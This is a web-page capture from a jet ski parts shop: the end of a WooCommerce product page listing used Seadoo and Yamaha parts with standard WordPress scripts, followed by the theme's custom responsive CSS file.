	<a href="https://www.jet-tecperformance.com/product/seadoo-720cc-stator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-720-stator-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-720-stator-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-720-stator-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-720-stator-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Seadoo-720-stator-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Seadoo 720cc Stator</h2>
</a></li>

			
				<li class="post-227 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-800-flywheel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/230-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/230-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/230-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/230-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/230-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha 800 Flywheel</h2>
</a></li>

			
				<li class="post-122 product type-product status-publish has-post-thumbnail product_cat-used-parts  instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-800-powervalve-cylinder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-cyclinder-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-cyclinder-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-cyclinder-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-cyclinder-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/09/Yamaha-cyclinder-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha 800 Powervalve Cylinder</h2>
</a></li>

			
				<li class="post-261 product type-product status-publish has-post-thumbnail product_cat-used-parts last instock shipping-taxable product-type-simple">
	<a href="https://www.jet-tecperformance.com/product/yamaha-powervalve-servo-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-150x150.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-150x150.jpg 150w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-50x50.jpg 50w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-90x90.jpg 90w, //www.jet-tecperformance.com/wp-content/uploads/2014/10/photo-18-e1413546546704-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Yamaha Powervalve Servo Motor</h2>
</a></li>

			
		</ul>

	</section>


</div><!-- #product-1373 -->


		
	
			</div><!-- /#main -->
	        
	    </div><!-- /#content -->
			    
	
<div class="footer-wrap">		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Jet-Tec Performance &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Powered by <a href="http://www.wordpress.org">WordPress</a>. Designed by <a href="http://www.woothemes.com"><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1443946719181573&version=v2.6";
				fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-1200-crankshaft\/","url":"https:\/\/www.jet-tecperformance.com\/product\/yamaha-1200-crankshaft\/","name":"Yamaha 1200 Crankshaft"}</script><script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/comment-reply.min.js?ver=5.7.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.flexslider-min.js?ver=1.0.6' id='flexslider-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-crankshaft\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jet-tecperformance.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-crankshaft\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/yamaha-1200-crankshaft\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_67e8621cc3d5641d951fcd3bbddd0771"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.jet-tecperformance.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:46:21 -->

--- FILE ---
content_type: text/css
request_url: https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css
body_size: 689
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */


/* 
GLOBAL STYLES
----------------
Add styles beneath this line that you want to be applied across your entire site */


/* 
DESKTOP STYLES
-----------------
Add styles inside the media query below that you only want to be applied to the desktop layout of your site */

@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
#bnr li {
list-style: none;
margin-left: 4.7em;
float: left;
}
#bnr ul > li:last-child {
margin-top: 0;
}
#subbnr li {
list-style: none;
margin-left: 0.5em;
float: left;
}
#header #logo {
width: 410px;
margin-top: -19px;
}
#toprightwidgetarea {
margin-right: 20px;
}}
@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 40px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 200px;
margin-top: 5px;
}
#bnr ul {
margin-left: 5em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 7.5em;
right: 50%;
width: 2.618em;
height: 2.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 35px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 40px;
margin-top: -3px;
}
#bnr ul {
margin-left: 3em;
margin-bottom: 20px !important;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 0px;
}
#subbnr {
margin-bottom: 20px;
}
#subbnr ul {
display: block;
margin-left: auto;
margin-right: auto
}
#subbnr li {
margin-left: 0;
float: none;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: 0;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
#header .nav-toggle {
position: absolute;
top: 4.5em;
right: 50%;
width: 1.618em;
height: 1.618em;
}

#header .nav-toggle a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
font-size: 1.6em;
}
a {
color: #FFF;
}
}